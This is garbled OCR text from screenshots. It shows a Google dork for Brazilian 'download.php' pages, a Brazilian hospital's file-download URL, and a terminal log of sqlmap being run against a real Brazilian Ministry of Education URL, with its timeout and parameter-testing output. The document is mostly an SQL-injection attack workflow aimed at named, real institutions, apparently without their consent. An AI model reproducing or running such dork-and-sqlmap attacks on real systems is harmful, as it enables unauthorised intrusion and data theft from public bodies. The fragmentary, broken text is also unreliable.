 site:br inurl:"download.php
Automatically generated PD
http://hospitalsantateresinha.org.br/download.php?arquivo=files/folha_fev-2017.ifyjn=ztkm.pd
Anônima
http://hospitalsantateresinha.org.br/download.php?arquivo=files/folha_fev-2017.ifyjn=ztkm.pd
http://hospitalsantateresinha.org.br/download.php?arquivo=files/folha_fev-2017.ifyjn=ztkm.pd
Esta é a versão oogle gera automaticamente
versões em HTML
Dica: para localiza
Page 1
Atividades Google Chrome sex, 12 de jun, 23:14 pt₁
matheus@despossivel: ~
matheus@despossivel: ~ matheus@despossivel: ~
|_|V... |_| http://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --list-tampers, --wizard, --update, --purge or --dependencies). Use -h for basi
c and -hh for advanced help
root@b21cf4f1dc93:~# sqlmap -u http://sigproj1.mec.gov.br/relatorio/download.php?file=500890
___
__H__
___ ___[,]_____ ___ ___ {1.4.5#stable}
|_ -| . [(] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:54:34 /2020-06-13/
[01:54:35] [INFO] testing connection to the target URL
[01:55:06] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[01:55:06] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with swi
tch '--random-agent' and/or proxy switches ('--ignore-proxy', '--proxy',...)
[01:55:36] [CRITICAL] connection timed out to the target URL
[01:55:36] [INFO] testing if the target URL content is stable
[01:56:06] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[01:56:37] [CRITICAL] connection timed out to the target URL
[01:56:37] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable e
rrors) by using higher verbosity levels
[01:56:37] [INFO] testing if GET parameter 'file' is dynamic
[01:57:07] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[01:57:37] [CRITICAL] connection timed out to the target URL
[01:57:37] [WARNING] GET parameter 'file' does not appear to be dynamic
[01:58:07] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)